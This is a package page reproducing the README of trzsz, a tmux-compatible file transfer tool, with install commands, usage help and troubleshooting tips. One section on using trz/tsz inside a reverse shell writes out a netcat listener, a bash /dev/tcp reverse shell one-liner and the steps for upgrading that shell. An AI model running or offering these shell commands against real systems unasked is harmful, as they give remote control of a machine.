
Security News
Create React App Officially Deprecated Amid React 19 Compatibility Issues
Create React App is officially deprecated due to React 19 issues and lack of maintenance—developers should switch to Vite or other modern alternatives.
trzsz is a simple file transfer tools, similar to lrzsz ( rz / sz ) and compatible with tmux, which works with iTerm2 and has a nice progress bar.
trzsz ( trz / tsz ) is a simple file transfer tools, similar to lrzsz ( rz / sz ), and compatible with tmux.
Install trzsz ( trz / tsz ) on the server. go, py and js versions are compatible with each other.
Use supported terminal on local. Use trzsz-ssh ( tssh ) on local shell, or refer to Supported Terminals below.
Use the trz ( similar to rz ) to upload files, and use the tsz ( similar to sz ) to download files.
Considering laptop -> hostA -> hostB -> docker -> tmux, using scp or sftp is inconvenience.
In this case, lrzsz ( rz / sz ) is convenient to use, but unfortunately it's not compatible with tmux.
tmux is not going to support rz / sz ( 906, 1439 ), so trzsz ( trz / tsz ) was developed.
trz -d to upload directories, tsz -d xxx to download xxx directories.trz -y or tsz -y xxx overwrite exiting files will auto resume from breakpoint.trzsz ssh x.x.x.x to login.ctrl + c to stop gracefully.Install the Go version ( ⭐ Recommended )
Please check the Go version installation guide: https://trzsz.github.io/go
Or install with Python3
sudo python3 -m pip install --upgrade trzsz
Or install with Python2
sudo python2 -m pip install --upgrade trzsz
Or install with Homebrew
brew update
brew install trzsz
Or install with Node.js
sudo npm install -g trzsz
Can be installed without sudo, just add the installation path ( e.g. ~/.local/bin ) to the PATH environment.
trzsz-ssh ( tssh ) -- simple ssh client with trzsz support ( ⭐ Recommended ).
iTerm2 -- check the trzsz-iterm2 installation.
tabby -- install the tabby-trzsz plugin.
electerm -- upgrade to 1.19.0 or higher.
ttyd -- upgrade to 1.7.3 or higher, and start with -t enableTrzsz=true, use https unless localhost.
trzsz-go -- supports all terminals that support a local shell.
trzsz.js -- making webshell in browser and electron terminal supports trzsz.
Does your terminal supports trzsz as well? Please let me know. I would love to have it on the list.
trz upload files to the remote serverusage: trz [-h] [-v] [-q] [-y] [-b] [-e] [-d] [-B N] [-t N] [path]
Receive file(s), similar to rz and compatible with tmux.
positional arguments:
path path to save file(s). (default: current directory)
optional arguments:
-h, --help show this help message and exit
-v, --version show program's version number and exit
-q, --quiet quiet (hide progress bar)
-y, --overwrite yes, overwrite existing file(s)
-b, --binary binary transfer mode, faster for binary files
-e, --escape escape all known control characters
-d, --directory transfer directories and files
-r, --recursive transfer directories and files, same as -d
-B N, --bufsize N max buffer chunk size (1K<=N<=1G). (default: 10M)
-t N, --timeout N timeout ( N seconds ) for each buffer chunk.
N <= 0 means never timeout. (default: 20)
tsz download files from the remote serverusage: tsz [-h] [-v] [-q] [-y] [-b] [-e] [-d] [-B N] [-t N] file [file ...]
Send file(s), similar to sz and compatible with tmux.
positional arguments:
file file(s) to be sent
optional arguments:
-h, --help show this help message and exit
-v, --version show program's version number and exit
-q, --quiet quiet (hide progress bar)
-y, --overwrite yes, overwrite existing file(s)
-b, --binary binary transfer mode, faster for binary files
-e, --escape escape all known control characters
-d, --directory transfer directories and files
-r, --recursive transfer directories and files, same as -d
-B N, --bufsize N max buffer chunk size (1K<=N<=1G). (default: 10M)
-t N, --timeout N timeout ( N seconds ) for each buffer chunk.
N <= 0 means never timeout. (default: 20)
If tmux is running on the local computer.
tmux -CC integration with iTerm2, please refer to iTerm2 tmux Integration.trzsz ssh to login after tmux.tssh to login after tmux.If tmux is running on the jump server.
tmux -CC integration with iTerm2, please refer to iTerm2 tmux Integration.trzsz -r ssh to login after tmux.tssh to login after tmux.If an error occurs, and trzsz is hanging up.
control + c to stop trz or tsz process on the server.command + option + shift + r to stop iTerm2 Coprocesses.If trz -b binary upload fails, and login to server using telnet or docker exec.
trz -eb.If trz -b or tsz -b binary transfer fails, and login to server using expect.
export LC_CTYPE=C before the expect script. e.g.:
#!/bin/sh
export LC_CTYPE=C
expect -c '
spawn ssh xxx
expect "xxx: "
send "xxx\n"
interact
'
If you want to upload and download using trz / tsz in a reverse shell, you need to follow these steps:
tssh xxx or trzsz ssh xxx to log in to the server.nc -lnv 1337 on the server, and wait for the reverse shell connection.bash -i >& /dev/tcp/192.168.0.1/1337 0>&1.python3 -c 'import pty; pty.spawn("/bin/bash")'.ctrl + z to turn the reverse shell into background.stty raw -echo; fg to disable the echo of the server, and return to the reverse shell.export TERM=xterm-256color ( not necessary ).TMUX environment variable, clear it with unset TMUX.trz / tsz to upload and download as normal.exit blindly to exit the reverse shell.reset blindly on the server and press Enter to reset the default settings of the terminal.text progress bar
zenity progress bar
tabby-trzsz plugin
Feel free to email the author lonnywong@qq.com, or create an issue. Welcome to join the QQ group: 318578930.
❤️ Sponsor trzsz ❤️, buy the author a drink 🍺 ? Thank you for your support!
FAQs
trzsz is a simple file transfer tools, similar to lrzsz ( rz / sz ) and compatible with tmux, which works with iTerm2 and has a nice progress bar.
We found that trzsz-libs demonstrated a healthy version release cadence and project activity because the last version was released less than a year ago. It has 1 open source maintainer collaborating on the project.
Did you know?

Socket for GitHub automatically highlights issues in each pull request and monitors the health of all your open source dependencies. Discover the contents of your packages and block harmful activity before you install or update your dependencies.

Security News
Create React App is officially deprecated due to React 19 issues and lack of maintenance—developers should switch to Vite or other modern alternatives.

Security News
Oracle seeks to dismiss fraud claims in the JavaScript trademark dispute, delaying the case and avoiding questions about its right to the name.

Security News
The Linux Foundation is warning open source developers that compliance with global sanctions is mandatory, highlighting legal risks and restrictions on contributions.